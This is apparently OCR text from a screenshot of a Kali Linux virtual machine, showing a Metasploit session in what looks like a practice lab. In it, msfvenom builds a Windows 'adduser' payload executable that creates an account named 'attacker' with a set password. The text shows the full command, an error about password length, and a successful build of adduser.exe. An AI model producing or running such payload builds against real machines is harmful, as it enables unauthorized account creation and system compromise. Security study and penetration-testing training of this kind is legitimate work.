 Kali/Hannan [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:25
hannan@kali: ~
File Actions Edit View Help
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Error: Password for the adduser payload must be 14 characters or less
msf6 > msfvenom -p windows/adduser USER=attacker PASS=Hannan@123! -f exe > adduser.exe
[*] exec: msfvenom -p windows/adduser USER=attacker PASS=Hannan@123! -f exe > adduser.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 277 bytes
Final size of exe file: 73802 bytes